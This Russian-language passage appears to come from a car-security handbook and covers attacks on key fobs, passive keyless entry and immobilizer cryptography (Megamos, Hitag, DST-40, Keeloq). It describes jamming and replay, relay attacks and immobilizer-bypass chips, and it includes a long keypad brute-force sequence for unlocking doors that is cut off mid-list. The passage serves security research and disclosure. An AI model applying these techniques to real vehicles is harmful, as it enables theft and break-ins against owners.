Системы удаленного бесключевого доступа обычно работают на частоте 315 МГц в Северной Америке и 433,92 МГц в Европе и Азии. Для просмотра сигнала, отправляемого брелоком, вы можете использовать GNU Radio или такой инструмент, как Gqrx SDR (http://gqrx.dk/) для удобного просмотра в реальном времени всей полосы пропуска, полученной с вашего SDR-устройства. Использование Gqrx с высокой частотой дискретизации (пропускной способностью) позволяет определять частоту сигнала RFID, отправляемого с брелока на автомобиль. Например, на рис. 12-5 показан Gqrx, настроенный на прослушивание на частоте 315 МГц (центр, вертикальная линия) со смещением –1192,350 кГц, который отслеживает запрос разблокировки брелока для Honda. Gqrx идентифицировал два пика в сигнале, которые, вероятно, являются запросами на разблокировку.

Взлом брелоков
Способов взлома системы брелока существует большое множество, в следующих разделах я приведу примеры нескольких методов, которые может использовать злоумышленник.
Глушение сигнала брелока
Один из способов атаковать сигнал брелока – заглушить его, передав «мусорные» данные в полосе пропускания приемника RFID, в зону, которую приемник прослушивает в поисках валидного сигнала. Ширина окна полосы пропускания включает некоторое дополнительное пространство, где вы можете добавить шум, чтобы приемник не мог изменить скользящий код, в то же время позволяя злоумышленнику видеть правильную последовательность ключа (смотрите рисунок 12-6).
Удерживая валидный запрос на разблокировку в памяти, злоумышленник ожидает отправки другого запроса и также записывает его. Затем злоумышленник может повторно передать первый валидный пакет транспортному средству, в результате чего он заблокирует или разблокирует автомобиль, в зависимости от сигнала, отправленного брелоком. Когда владелец покидает автомобиль, злоумышленник, сохранивший последний валидный ключ, может воспроизвести его, чтобы открыть двери или завести автомобиль. Эта атака была продемонстрирована Сами Камкаром на DEF CON 23 как на транспортных средствах, так и на механизмах открывания гаражных ворот.

Извлечение кодов ответа из памяти
Иногда код ответа можно найти в памяти иммоблайзера, даже спустя несколько минут после того, как брелок перестал посылать сигналы. Это дает возможность завести автомобиль не за счет прямого захвата сигналов от брелока, а за счет извлечения сигнала из памяти иммобилайзера.
Если можно идентифицировать область памяти, содержащую эту информацию, то злоумышленнику необходимо либо быстро получить доступ к транспортному средству, либо иметь на транспортном средстве устройство, которое может отвечать и записывать эту информацию.
Брутфорс ключевого кода
Некоторые коды ответа можно подобрать с помощью брутфорса, хотя его действенность сильно зависит от длины кода ключа и алгоритма. (Мы обсудим криптографию, лежащую в основе этих ключевых систем, далее, в разделе «Криптография иммобилайзера»). Чтобы брутфорс увенчался успехом, злоумышленнику необходимо создать специальное программное обеспечение для перебора ключа с использованием SDR, настраиваемого аппаратного компонента, или, что еще лучше, их комбинации. Например, если брелок обнаружит попытку атаки методом перебора, вы можете использовать специальное оборудование, сбрасывающее брелок при блокировке, возвращая питание.
Атаки с прогнозированием
Если злоумышленник может наблюдать обмены запросами и ответами, которые происходят, когда брелок отправляет сигнал транспортному средству, а транспондер автомобиля отвечает, злоумышленник может выполнить атаку с прогнозированием вперед (forward-prediction attack). В такой атаке злоумышленник наблюдает за большим количеством вызовов и по ним предсказывает, каким будет следующий запрос. Если генератор псевдослучайных чисел (PRNG) транспондера слабый, то эта атака может быть вполне неплохим вариантом. Чтобы значительно упростить этот пример, если PRNG был основан на первом получении питания брелоком, злоумышленник может заполнить свой собственный генератор случайных чисел с соответствующим временем начала. Как только злоумышленник будет синхронизирован с целью, он сможет предсказать все будущие коды.
Атаки со словарем
Точно так же, если злоумышленник может записать множество действительных обменов запрос-ответ между брелоком и транспондером, он может сохранить их в словаре, а затем использовать собранные пары ключей для их многократного запроса от транспондера до тех пор, пока один из ответов в словаре не совпадет с запросом. Эта хитроумная атака возможна только в том случае, когда система бесключевого доступа не использует проверку отправителя, дабы убедиться в корректности ответа. Злоумышленник также должен иметь возможность постоянно запрашивать аутентификацию у транспондера.
Чтобы выполнить атаку по словарю, злоумышленнику потребуется создать систему, которая будет вызывать запрос брелока, и записывать обмен с помощью SDR. Arduino, связанного с нажатием кнопки брелока исследователя, было бы достаточно. Предполагая, что аутентификация происходит по CAN, также можно захватить идентификатор брелока на сверхвысокой частоте и попытаться собрать ключевой поток, воспроизведя и записав обмен данными по шине CAN, как описано в разделе «Реверсирование связи шины CAN с помощью can-utils и Wireshark» в главе 5. Используя специальные инструменты, это можно будет повторить в любой сети шин. Дополнительную информацию об этом типе атаки смотрите в статье «Broken Keys to the Kingdom».
Выгрузка памяти транспондера
Часто, получить секретный ключ можно путем выгрузки памяти транспондера. В главе 8 мы рассмотрели, как использовать выводы отладчика, такие как JTAG, а также атаки анализа побочных каналов для выгрузки памяти из транспондера.
Реверсирование CAN шины
Чтобы получить доступ к транспортному средству, злоумышленник также может имитировать нажатие кнопки блокировки, используя методы реверсирования шины CAN, описанные в главе 5. Имея доступ к шине CAN, злоумышленник может воспроизвести пакеты блокировки и разблокировки дверей, а иногда даже запустить двигатель. Иногда провода CAN-шины доступны даже снаружи автомобиля; например, в некоторых автомобилях шина CAN проведена до задних фонарей. Все что вам нужно, вытащить задний фонарь и подключиться к сети CAN-шины, чтобы разблокировать автомобиль.
Программатор автомобильных ключей и дублирование транспондера
Машины для дублирования транспондеров часто используются с целью кражи транспортных средств. Эти машины, такие же как те, которые используются механиками или дилерами для замены утерянных ключей, можно приобрести в интернете по цене от 200 до 1000 долларов. Злоумышленники получают сигнал транспондера от своего целевого транспортного средства и используют его для создания дубликата ключа, либо имея действующий ключ у себя, либо используя одну из атак, описанных ранее. Например, злоумышленник – возможно, камердинер или обслуживающий персонал гаража – может записать сигнал открытия дверного замка, проникнуть в автомобиль и подключить специальный ключ к разъему OBD-II. Ключ получит связь с брелоком и, возможно, даже включит трансляцию GPS, позволяя злоумышленнику определить местонахождение автомобиля в любое время. Позже злоумышленник вернется к автомобилю и воспользуется ключом для разблокировки и запуска автомобиля.
Атака на систему PKES
Системы бесключевого доступа (Passive Keyless Entry and Start) очень похожи на традиционные системы иммобилайзера с транспондером, за исключением того, что брелок для ключей может оставаться в кармане владельца, нажимать на какие-либо кнопки необходимости нет. При наличии системы PKES, антенны в автомобиле считывают сигналы RFID с брелока, когда он находится в зоне досягаемости. Брелоки PKES используют низкочастотный (LF) RFID-чип и сверхвысокочастотный (UHF) сигнал для разблокировки или запуска автомобиля. Если сигнала LF RFID нет, то бишь ключ находится вне зоны досягаемости автомобиля, он игнорирует сигналы UHF. RFID на брелоке принимает криптографический запрос от транспортного средства, микроконтроллер в брелоке проводит определенные вычисления и отвечает через UHF-сигнал. Некоторые автомобили используют датчики RFID внутри автомобиля для триангуляции местоположения брелока, чтобы убедиться, что брелок находится внутри автомобиля. В случае если в брелоке PKES разрядился аккумулятор, в автомобиле обычно есть скрытый физический ключ, который открывает дверь, хотя перед запуском автомобиля иммобилайзер все равно будет использовать RFID для проверки наличия ключа.
Обычно существует два типа возможных атак на систему PKES: ретрансляционная атака и усиленная ретрансляционная атака. При ретрансляционной атаке злоумышленник помещает одно из своих устройств рядом с автомобилем, а другое – рядом с владельцем или держателем брелока (целью). Устройство передает сигналы между брелоком цели и автомобилем, позволяя злоумышленнику завести машину.
Этот релейный туннель можно настроить для связи по любому каналу, главное, чтобы он был быстрым и имел больший радиус действия, чем обычный брелок. Например, устройство, размещенное рядом с целью, может создать сотовый туннель к ноутбуку рядом с транспортным средством. Пакеты будут поступать с брелока цели в устройство, чтобы передаваться по сотовой сети и воспроизводиться ноутбуком. Для получения дополнительной информации смотрите «Relay Attacks on Passive Keyless Entry and Start Systems in Modern Cars».
Усиленная ретрансляционная атака использует те же основные принципы, что и ретрансляционная, но с усилителем. Злоумышленник стоит рядом с целевым автомобилем и усиливает сигнал, и, если цель находится рядом с брелоком, автомобиль разблокируется. Это незамысловатая атака просто увеличивает дальность действия датчиков автомобиля. Когда были замечены первые такие атаки, в основном в жилых кварталах, это вызвало серию новостных статей, в которых жителям, пока те находятся дома, предлагалось класть свои ключи в холодильник или заворачивать их в фольгу, дабы те не посылали удобочитаемый сигнал. Очевидно, обращаться с ключами, как с обедом, несколько глупо, но я боюсь, что пока производители автомобилей не предложат альтернативное решение, вам действительно придется использовать самодельные клетки Фарадея.
Криптография иммобилайзера
Как и большинство систем в автомобиле, системы иммобилайзера обычно создаются с использованием комбинации дешевых компонентов. В результате производители проявляют изобретательность в таких вещах, как криптография, которая привнесла в эти системы множество недостатков. Например, некоторые производители иммобилайзеров совершают распространенную ошибку, создавая свое собственное криптование и пряча его за статьей о коммерческой тайне, предназначенной для ее защиты, вместо того, чтобы проверять ее публично. Этот метод, известный как безопасность через неясность, почти всегда обречен на провал, и именно поэтому мы не видим стандартной криптографической реализации для обработки обмена ключами между брелоком и иммобилайзером.
Обмен иммобилайзером и ключом использует систему запрос-ответ и PRNG. PRNG столь же важен, как и криптоалгоритм, поскольку плохой PRNG может привести к предсказуемым результатам независимо от того, насколько хорош ваш криптоалгоритм.
Типичная реализация обмена ключами следует этой общей последовательности:
- Иммобилайзер отправляет запрос ключу с помощью PRNG.
- Ключ шифрует запрос с помощью PRNG и возвращает его иммобилайзеру.
- Иммобилайзер отправляет второй запрос случайного числа.
- Ключ шифрует оба вызова и возвращает их иммобилайзеру.
Эти алгоритмы обычно относятся к семейству псевдослучайных функций (PRF), которые генерируют то, что только выглядит как случайный вывод при случайном вводе. Чтобы эти системы работали должным образом, они во многом полагаются на сгенерированную случайность. Некоторые из этих систем уже взломаны, а методы взлома широко распространены, но есть и те, взломать которые не удалось до сих пор. К сожалению, у производителей нет систем для обновления прошивки своих брелоков, но, если вы внимательно присмотритесь, то сможете увидеть все эти алгоритмы в работе.
Ниже приведены некоторые из известных запатентованных алгоритмов, которые все еще используются, несмотря на их текущий статус взлома, то есть были ли они взломаны или нет. По возможности я буду называть автомобили, в которых вы можете увидеть конкретный алгоритм.
Примечание
Этот раздел предназначен помочь вам в вашем исследовании. Каждый раздел должен предоставить вам основную информацию о ключевой, изучаемой вами, системе, и подробности, которые помогут вам начать свое исследование в области криптографии. Этот раздел не предназначен для объяснения криптографии, кроме того, я не буду углубляться в тонкости математики, лежащей в основе каждого алгоритма.
EM Micro Megamos
Год выпуска 1997
Производитель Volkswagen/Thales
Длина ключа 96 бит
Алгоритм Собственный
Транспортные средства Porsche, Audi, Bentley, Lamborghini
Статус взлома Взломан, но методы атаки были подвержены цензуре в судебном порядке
Криптографическая система Megamos имеет особенно интересную историю. Megamos «оптимизировал» свое ключевое «рукопожатие» (handshake), потребовав только одного раунда запроса-ответ, совсем исключив второй раунд подтверждения. В то время как злоумышленнику, пытающемуся взломать ключ запроса-ответа, обычно требуется доступ к целевому ключу, Megamos он может взломать без него, так как ответ на запрос Megamos фактически никогда не обрабатывается транспондером транспортного средства. Эта уязвимость в основном пропускает часть запроса ключа и предоставляет только зашифрованный ключ.
Память Megamos представляет собой 160-битную EEPROM, состоящую из 10 слов, как показано в таблице 12-1. Ключ шифрования – это хранилище секретных ключей, ID – 32-битный идентификатор, LB 0 и LB 1 – биты блокировки, а UM – 30 бит пользовательской памяти.
| Bit 15 | Bit 0 | Bit 15 | Bit 0 |
| Crypt Key 95 | Crypt Key 80 | Crypt Key 15 | Crypt Key 0 |
| Crypt Key 79 | Crypt Key 64 | ID 31 | ID 16 |
| Crypt Key 63 | Crypt Key 48 | ID 15 | ID 0 |
| Crypt Key 47 | Crypt Key 32 | LB1, LB0, UM 29 | UM 16 |
| Crypt Key 31 | Crypt Key 16 | UM 15 | UM 0 |
Этот алгоритм был публично взломан в 2013 году, когда Флавио Д. Гарсиа, исследователь безопасности из Университета Бирмингема, опубликовал статью под названием «Dismantling Megamos Crypto: Wirelessly Lockpicking a Vehicle Immobilizer». За девять месяцев до запланированной публикации своей статьи Гарсия и два других исследователя из Университета Радбауд в Неймегене, Барыш Эге и Роэль Вердулт уведомили производителей уязвимых микросхем, Volkswagen и Thales. Volkswagen и Thales отреагировали на это, подав на исследователей иск в суд за выявление уязвимостей. Исследователи проиграли судебное дело, поскольку алгоритм просочился в сеть. Слитый алгоритм использовался в пиратском программном обеспечении – Tango Programmer с VAG-info.com – для добавления новых ключей. Исследователи купили это ПО, и с целью идентифицировать использованный алгоритм отреверсировали его.
В своей статье исследователи проанализировали алгоритм и сообщили об обнаруженных ими уязвимостях, и, хотя на самом деле эксплойт, по-видимому, был довольно неплох, существовали более простые способы угона машины с помощью системы Megamos. Тем не менее исследование по-тихому прикрыли, результаты обнародованы не были. К сожалению, проблема с Megamos все еще существует, и она все еще представляет опасность – замораживание исследования просто не позволяет владельцам транспортных средств определить свой риск, ровно до тех пор, пока исследование остается скрытым от глаз общественности. Это яркий пример того, как автомобильная промышленность не должна реагировать на исследования в области безопасности.
Вы можете найти стенограмму судебного решения здесь: http://www.bailii.org/ew/cases/EWHC/Ch/2013/1832.html. Чтобы не разглашать подробности, просто процитирую судебное дело:
Если в деталях, это работает следующим образом: и автомобильный компьютер, и транспондер имеют секретный номер. Номер является уникальным для этой машины. Он называется «секретным ключом». Кроме того, и автомобильный компьютер, и транспондер также знают секретный алгоритм. Это сложная математическая формула. В результате математических действий над двумя числами, будет получено третье число. Алгоритм одинаков для всех автомобилей, в которых используется чип Megamos Crypto. Выполнение этого расчета – это функция, выполняющаяся криптографическим чипом Megamos.
При запуске процесса, машина генерирует случайное число. Оно отправляется на транспондер. Теперь оба компьютера выполняют сложную математическую операцию, используя два, известные им числа: случайное число и секретный ключ. Каждый из них производит третье число. Число разделяют на две части, называемые F и G. Теперь оба компьютера знают F и G. Автомобиль отправляет F на транспондер. Транспондер проверяет, правильно ли автомобиль рассчитал F. Это доказывает транспондеру, что автомобиль знает, как секретный ключ, так и алгоритм Megamos Crypto. Теперь транспондер может убедиться, что автомобилю действительно можно доверять. Если транспондер в порядке, он отправляет G в машину. Автомобиль убеждается в правильности G. Если все сходится, автомобиль может быть уверен, что транспондер также знает секретный ключ и алгоритм Megamos Crypto. Таким образом, автомобиль может быть уверен в подлинности транспондера. При чем, оба устройства убедились в подлинности друг друга, фактически не раскрывая секретный ключ или секретный алгоритм. Машину можно смело заводить. Убеждение в подлинности в этом процессе зависит от общих секретных знаний. Чтобы процесс был безопасным, обе части информации должны оставаться в секрете – как ключ, так и алгоритм.
На самом деле любой надежный криптоалгоритм может быть известным. Фактически, как вам скажет любой криптограф, если знание математики, лежащей в основе алгоритма, ставит под угрозу безопасность этого алгоритма, он никуда не годится.
Судебное дело определило, что атаки трудно предотвратить, также они потребуют полной переделки. Исследователи предложили другие облегченные алгоритмы, которые можно было бы использовать в переработанных ключевых системах, но поскольку исследование было прикрыто, никакие ключевые системы обновлены не были. Алгоритм Megamos по-прежнему используется ключевыми программаторами, такими как Volkswagen Tango Programmer и пр.
EM4237
Год выпуска 2006
Производитель EM Microelectronics
Длина ключа 128 битов
Алгоритм Собственный
Транспортные средства Неизвестны
Статус взлома Известных опубликованных взломов нет
EM4237 описывается производителем как универсальная пассивная бесконтактная система меток дальнего действия, в которой используются транспондеры. Это похоже на усиленную бесконтактную карту, используемую для доступа в здание, но с диапазоном действия от 1 до 1,5 м. Обычно для EM4237 требуется 128-битный пароль с высоким уровнем безопасности, но он может работать в режиме низкого уровня безопасности, который требует только 32-битный пароль, в случае, если, например, разряжается брелок, так как для вычисления 32-битного ключа он потребляет меньше энергии, чем 128-битного. Ключ режима низкого уровня безопасности системы находится в том же разделе памяти транспондера, что и ключ режима высокого уровня безопасности, что позволяет системе переключаться между высоким и низким уровнями безопасности без необходимости повторного ввода пароля/ключа. Транспондер EM4237 утверждает, что соответствует стандартам (ISO / IEC 15693), которые обеспечивают полное шифрование радиочастотного канала (13,56 МГц). При аудите EM4237 убедитесь, что реализация на вашей цели соответствует спецификации.
Hitag 1
Год выпуска Неизвестно
Производитель Philips/NXP
Длина ключа 32 бита
Алгоритм Собственный
Транспортные средства Неизвестны
Статус взлома Взломан
Hitag 1 использует 32-битный секретный ключ и подвержен брутфорсу, который может занять всего несколько минут. Вы практически не найдете Hitag 1 в современных автомобилях, но транспондеры Hitag 1 по-прежнему используются в других RFID продуктах, таких как интеллектуальные брелоки и бесконтактные карты.
Hitag 2
Год выпуска 1997
Производитель Philips/NXP
Длина ключа 48 битов
Алгоритм Собственный
Транспортные средства Audi, Bentley, BMW, Chrysler, Land Rover, Mercedes, Porsche, Saab, Volkswagen и много других
Статус взлома Взломан
Hitag 2 – один из наиболее широко применяемых (и взломанных) алгоритмов в автомобилях, используемых по всему миру. Алгоритм был взломан из-за его потокового шифра, показанного на рисунке 12-7. Он никогда не возвращается в исходное состояние, что и позволило обнаружить ключ.

Ключи Hitag 2 могут быть взломаны менее чем за минуту с помощью умного перебора, который будет подбирать варианты выборочно, а не просто пытаться подставить все значения. Но почему система Hitag 2 взламывается так быстро? Она даже не использует полную длину в битах, а когда транспондеры вводятся в систему, во время инициализации они не выдают истинных случайных чисел. И Hitag 1, и Hitag 2 также уязвимы для атак по словарю.
В интернете можно найти множество статей, в которых обсуждается множество слабых мест Hitag 2, например, «Gone in 360 Seconds: Hijacking with Hitag2».
Hitag AES
Год выпуска 2007
Производитель Philips/NXP
Длина ключа 128 битов
Алгоритм AES
Транспортные средства Audi, Bentley, BMW, Porsche
Статус взлома Известных опубликованных взломов нет
Этот новейший шифр основан на проверенном алгоритме AES, а это означает, что любые слабые места в криптографии будут результатом реализации производителя. На момент написания этой статьи у Hitag AES не было найдено ни одной уязвимости.
DST-40
Год выпуска 2000
Производитель Texas Instruments
Длина ключа 40 битов
Алгоритм Собственный (несбалансированный шифр Фейстеля)
Транспортные средства Ford, Lincoln, Mercury, Nissan, Toyota
Статус взлома Взломан
Алгоритм, используемый транспондером цифрового сигнала DST-40, также использовался в платежной системе Exxon-Mobil Speedpass. DST-40, несбалансированный шифр Фейстеля из 200 раундов, был реконструирован исследователями из Университета Джона Хопкинса, которые создали серию FPGA для перебора ключа, позволяющих им клонировать транспондеры. (FPGA позволяют создавать аппаратное обеспечение, специально разработанное для взлома алгоритмов, которое делает брутфорс гораздо более осуществимым). Поскольку FPGA является специализированным инструментом и может работать с параллельными входами, он часто может обрабатывать данные в разы быстрее, чем компьютер общего назначения.
Атака на DST-40 использует слабый 40-битный ключ транспондера, а для выполнения требует не более одного часа. Чтобы выполнить атаку, злоумышленник должен получить две пары запрос-ответ от действующего транспондера – относительно простая задача, поскольку DST-40 отвечает на восемь запросов в секунду. (Смотрите «Security Analysis of Cryptographically-Enabled RFID Device» для получения более подробной информации об этом взломе).
DST-80
Год выпуска 2008
Производитель Texas Instruments
Длина ключа 80 битов
Алгоритм Собственный (несбалансированный шифр Фейстеля)
Статус взлома Известных опубликованных взломов нет
Когда DST-40 был взломан, Texas Instruments ответила удвоением длины ключа для создания DST-80. И все равно такого же широкого использования DST-80 не получил. Некоторые источники утверждают, что DST-80 все еще подвержен взлому, хотя на момент написания этой статьи никаких взломов опубликовано не было.
Keeloq
Год выпуска Середина 1980-х
Производитель Nanoteq
Длина ключа 64 бита
Алгоритм Собственный (NLFSR)
Транспортные средства Chrysler, Daewoo, Fiat, General Motor, Honda, Jaguar, Toyota, Volkswagen, Volvo
Статус взлома Взломан
Keeloq, показанный на рис. 12-8, очень старый алгоритм, на его шифрование было опубликовано множество атак. Keeloq может использовать как «скользящий» код, так и схему ответ-запрос, в его основе лежит блочный шифр, основанный на регистре сдвига с нелинейной обратной связью (NLFSR). Производитель, реализующий Keeloq, получает ключ, который хранится во всех приемниках. Приемники узнают ключи транспондера, получая их идентификаторы по CAN-линии, запрограммированной производителем автомобилей.
Самая эффективная криптографическая атака в Keeloq использует атаку скольжения (slide) и встречу посередине (“meet-in-the-middle”) – обе сразу. Атака нацелена на режим ответ-запрос и требует сбора 216 известных текстовых сообщений с транспондера, запись которых может занять чуть более часа. Атака обычно приводит только к возможности клонировать транспондер, но, если ключ производителя окажется слабым, злоумышленник сможет определить и ключ, используемый на его транспондерах. Однако атака на криптографию стала ненужной, потому что новые выделенные кластеры FPGA позволяют просто подобрать ключ методом брутфорса.

Keeloq также подвержен атакам с анализом мощности. Атака с анализом мощности может использоваться для извлечения ключа производителя, используемого на транспондерах, только с двумя сообщениями транспондера. В случае успеха такая атака обычно приводит только к возможности клонировать транспондер, отслеживая графики питания на нем. Атаку с анализом мощности также можно использовать для получения ключа производителя, хотя такая атака может занять несколько часов. Получив мастер-ключ, злоумышленник может клонировать любой транспондер. Наконец, поскольку при использовании своей таблицы поиска Keeloq использует разные тактовые циклы, он также подвержен атакам по времени. (Подробнее об атаках анализа мощности и атаках по времени смотрите в главе 8).
Стек протокола иммобилайзера с открытым исходным кодом
Год выпуска 2011
Производитель Atmel
Длина ключа 128 битов
Алгоритм AES
Статус взлома Известных опубликованных взломов нет
В 2011 году компания Atmel выпустила Open Source Immobilizer Protocol Stack под лицензией с открытым исходным кодом, сделав его свободно доступным для общественности и поощряя общественное внимание к конструкции протокола. На момент написания этих строк известных успешных атак на этот протокол проведено не было. Вы можете скачать протокол с сайта Atmel: http://www.atmel.com/.
Физические атаки на систему иммобилайзера
До сих пор мы рассматривали беспроводные и прямые криптографические атаки на транспондеры. Далее мы рассмотрим физическую модификацию и атаки на сам автомобиль. Физические атаки для своего выполнения обычно требуют больше времени и не задумывались как скрытные.
Атаки на чипы иммобилайзера
Один из способов атаки на систему иммобилизации – физическая атака на чип иммобилайзера. Фактически, чип иммобилайзера можно полностью удалить (обычно из электронного блока управления транспортного средства) и по-прежнему управлять транспортным средством, хотя, возможно, и не совсем нормально. Но, это удаление определенно приведет к созданию кода неисправности и загоранию лампочки check engine, как описано в разделе «Диагностические коды неисправностей». Чтобы физически удалить систему безопасности на основе иммобилайзера, вы можете приобрести или сделать микросхему обхода иммобилайзера, а затем припаять ее туда, где должен находится оригинальный чип иммобилайзера, так остальная часть ЭБУ не подозревая продолжит свою работу. Эти чипы, иногда называемые иммо-эмуляторами, обычно стоят от 20 до 30 долларов. Вам все равно понадобится сделать физический ключ для автомобиля, но, полностью обойдя любую защиту режима ответ-запрос, ключ просто отопрет и заведет автомобиль.
Брутфорс ввода с клавиатуры
А теперь сменим темп: вот один из методов взлома клавиатуры на автомобиле; конкретно этот метод был открыт Питером Бутом (доступен по адресу http://www.nostarch.com/carhacking/). Если в автомобиле под ручкой двери есть клавиатура, обозначенная цифрами 1/2, 3/4, 5/6, 7/8, 9/0, вы можете вручную ввести следующую последовательность, на это вам понадобится примерно 20 минут =), чтобы отпереть дверь автомобиля. Вам не нужно вводить всю последовательность – дверь может открыться после введения определенной части кода. Для удобства каждая кнопка обозначена цифрами 1, 3, 5, 7 и 9 соответственно.
9 9 9 9 1 1 1 1 1 3 1 1 1 1 5 1 1 1 1 7 1 1 1 1 9 1 1 1 3 3 1 1 1 3 5 1 1 1 3
7 1 1 1 3 9 1 1 1 5 3 1 1 1 5 5 1 1 1 5 7 1 1 1 5 9 1 1 1 7 3 1 1 1 7 5 1 1 1
7 7 1 1 1 7 9 1 1 1 9 3 1 1 1 9 5 1 1 1 9 7 1 1 1 9 9 1 1 3 1 3 1 1 3 1 5 1 1
3 1 7 1 1 3 1 9 1 1 3 3 3 1 1 3 3 5 1 1 3 3 7 1 1 3 3 9 1 1 3 5 3 1 1 3 5 5 1
1 3 5 7 1 1 3 5 9 1 1 3 7 3 1 1 3 7 5 1 1 3 7 7 1 1 3 7 9 1 1 3 9 3 1 1 3 9 5
1 1 3 9 7 1 1 3 9 9 1 1 5 1 3 1 1 5 1 5 1 1 5 1 7 1 1 5 1 9 1 1 5 3 3 1 1 5 3
5 1 1 5 3 7 1 1 5 3 9 1 1 5 5 3 1 1 5 5 5 1 1 5 5 7 1 1 5 5 9 1 1 5 7 3 1 1 5
7 5 1 1 5 7 7 1 1 5 7 9 1 1 5 9 3 1 1 5 9 5 1 1 5 9 7 1 1 5 9 9 1 1 7 1 3 1 1
7 1 5 1 1 7 1 7 1 1 7 1 9 1 1 7 3 3 1 1 7 3 5 1 1 7 3 7 1 1 7 3 9 1 1 7 5 3 1
1 7 5 5 1 1 7 5 7 1 1 7 5 9 1 1 7 7 3 1 1 7 7 5 1 1 7 7 7 1 1 7 7 9 1 1 7 9 3
1 1 7 9 5 1 1 7 9 7 1 1 7 9 9 1 1 9 1 3 1 1 9 1 5 1 1 9 1 7 1 1 9 1 9 1 1 9 3
3 1 1 9 3 5 1 1 9 3 7 1 1 9 3 9 1 1 9 5 3 1 1 9 5 5 1 1 9 5 7 1 1 9 5 9 1 1 9
7 3 1 1 9 7 5 1 1 9 7 7 1 1 9 7 9 1 1 9 9 3 1 1 9 9 5 1 1 9 9 7 1 1 9 9 9 1 3
1 3 3 1 3 1 3 5 1 3 1 3 7 1 3 1 3 9 1 3 1 5 3 1 3 1 5 5 1 3 1 5 7 1 3 1 5 9 1
3 1 7 3 1 3 1 7 5 1 3 1 7 7 1 3 1 7 9 1 3 1 9 3 1 3 1 9 5 1 3 1 9 7 1 3 1 9 9
1 3 3 1 5 1 3 3 1 7 1 3 3 1 9 1 3 3 3 3 1 3 3 3 5 1 3 3 3 7 1 3 3 3 9 1 3 3 5
3 1 3 3 5 5 1 3 3 5 7 1 3 3 5 9 1 3 3 7 3 1 3 3 7 5 1 3 3 7 7 1 3 3 7 9 1 3 3
9 3 1 3 3 9 5 1 3 3 9 7 1 3 3 9 9 1 3 5 1 5 1 3 5 1 7 1 3 5 1 9 1 3 5 3 3 1 3
5 3 5 1 3 5 3 7 1 3 5 3 9 1 3 5 5 3 1 3 5 5 5 1 3 5 5 7 1 3 5 5 9 1 3 5 7 3 1
3 5 7 5 1 3 5 7 7 1 3 5 7 9 1 3 5 9 3 1 3 5 9 5 1 3 5 9 7 1 3 5 9 9 1 3 7 1 5
1 3 7 1 7 1 3 7 1 9 1 3 7 3 3 1 3 7 3 5 1 3 7 3 7 1 3 7 3 9 1 3 7 5 3 1 3 7 5
5 1 3 7 5 7 1 3 7 5 9 1 3 7 7 3 1 3 7 7 5 1 3 7 7 7 1 3 7 7 9 1 3 7 9 3 1 3 7
9 5 1 3 7 9 7 1 3 7 9 9 1 3 9 1 5 1 3 9 1 7 1 3 9 1 9 1 3 9 3 3 1 3 9 3 5 1 3
9 3 7 1 3 9 3 9 1 3 9 5 3 1 3 9 5 5 1 3 9 5 7 1 3 9 5 9 1 3 9 7 3 1 3 9 7 5 1
3 9 7 7 1 3 9 7 9 1 3 9 9 3 1 3 9 9 5 1 3 9 9 7 1 3 9 9 9 1 5 1 5 3 1 5 1 5 5
1 5 1 5 7 1 5 1 5 9 1 5 1 7 3 1 5 1 7 5 1 5 1 7 7 1 5 1 7 9 1 5 1 9 3 1 5 1 9
5 1 5 1 9 7 1 5 1 9 9 1 5 3 1 7 1 5 3 1 9 1 5 3 3 3 1 5 3 3 5 1 5 3 3 7 1 5 3
3 9 1 5 3 5 3 1 5 3 5 5 1 5 3 5 7 1 5 3 5 9 1 5 3 7 3 1 5 3 7 5 1 5 3 7 7 1 5
3 7 9 1 5 3 9 3 1 5 3 9 5 1 5 3 9 7 1 5 3 9 9 1 5 5 1 7 1 5 5 1 9 1 5 5 3 3 1
5 5 3 5 1 5 5 3 7 1 5 5 3 9 1 5 5 5 3 1 5 5 5 5 1 5 5 5 7 1 5 5 5 9 1 5 5 7 3
1 5 5 7 5 1 5 5 7 7 1 5 5 7 9 1 5 5 9 3 1 5 5 9 5 1 5 5 9 7 1 5 5 9 9 1 5 7 1
7 1 5 7 1 9 1 5 7 3 3 1 5 7 3 5 1 5 7 3 7 1 5 7 3 9 1 5 7 5 3 1 5 7 5 5 1 5 7
